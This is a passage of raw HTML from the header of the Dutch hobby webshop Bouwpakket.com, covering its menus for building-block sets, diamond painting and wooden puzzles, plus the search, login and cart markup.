  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bouwsteentjes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bouwsteentjes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/cartoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartoons
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dieren
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dieren" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dieren
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Dieren
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/honden-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Honden
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katten
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegende Bouwpakketten
                                        </a></li><li><a href="/collections/kerst-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/architectuur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architectuur
                                        </a></li><li><a href="/collections/voertuigen-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Voertuigen
                                        </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigen Foto (NIEUW!)
                                        </a></li><li><a href="/collections/sport-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li><li><a href="/collections/mega-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mega bouwpakketten
                                        </a></li><li><a href="/collections/beginners-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beginners bouwpakketten
                                        </a></li><li><a href="/collections/bloemen-planten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bloemen &amp; Planten
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meest-verkocht-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meest verkocht
                          </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nieuw
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-kerst" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/diamond-painting-kalenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalenders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/laser-gesneden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Houten Bouwpakketten
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Houten Puzzels
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-houten-puzzels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Houten Puzzels
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Overige Hobby&#39;s
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-overige-hobbys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Overige Hobby&#39;s
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Schilderen op Nummer
                                        </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stadion
                                        </a></li><li><a href="/collections/metalen-3d-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Metalen 3D Puzzels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=50 50w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=100 100w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=150 150w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=200 200w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=250 250w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=300 300w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400 400w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500 500w" width="130" height="78.65" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bouwsteentjes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/cartoons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartoons
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Dieren</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/dieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Dieren
                                      </a>
                                    </li><li>
                                      <a href="/collections/honden-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Honden
                                      </a>
                                    </li><li>
                                      <a href="/collections/katten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katten
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegende Bouwpakketten
                              </a></li><li><a href="/collections/kerst-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/architectuur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architectuur
                              </a></li><li><a href="/collections/voertuigen-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Voertuigen
                              </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigen Foto (NIEUW!)
                              </a></li><li><a href="/collections/sport-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li><li><a href="/collections/mega-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mega bouwpakketten
                              </a></li><li><a href="/collections/beginners-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beginners bouwpakketten
                              </a></li><li><a href="/collections/bloemen-planten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bloemen &amp; Planten
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meest-verkocht-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meest verkocht</span>
                  </a></li><li><a href="/collections/nieuw" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nieuw</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-kerst" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/diamond-painting-kalenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalenders
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/laser-gesneden" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Houten Bouwpakketten</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Houten Puzzels</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Overige Hobby&#39;s</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Schilderen op Nummer
                              </a></li><li><a href="/collections/stadion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Stadion
                              </a></li><li><a href="/collections/metalen-3d-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Metalen 3D Puzzels
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zqiXXtFqhbjbN73hkdyUmABfHnkO3dVKYFvEZG+WnRIFe3aj430ECCpBlBttiWxZ1U3+wHrksK+eALKZIOls1RUDvWeLlc9TuMmIPVjbLs80zC7GNj8EbOdwWsAe7geOdY1FGgQWsAw6+svRO2Kh5c4CwMZ5ikxRGHm6U6FIYLVUr81zDJyn/XGck1UScMzZhNFRRYRE87S5w7auHIHF9rYXLQhgfdfOIeFWTKnOjzdqT5So3NTSXjXyZMV0lrXtTrd3/2JtWfF+lUta+I+be4mBm6F6yW1c4KH/cjpOPtGbhCh9a9yhc+pQOftC8gV67rj00QnnAlWvjWMIVBirwcpTmSlrCq/agE+1Mx6T0I+TosGhm73oQPWMadeBKJUYGLtEKvZ2D0zEVCLiWpa3Kg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bouwpakket.com",
    
      "logo": "https:\/\/bouwpakket.com\/cdn\/shop\/files\/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bouwpakket.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26682658193748__main" class="shopify-section section"><section
  id="MainProduct-template--26682658193748__main"
  class="page-width color-background-1 gradient section-template--26682658193748__main-padding"
  data-section="template--26682658193748__main"
>

  <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
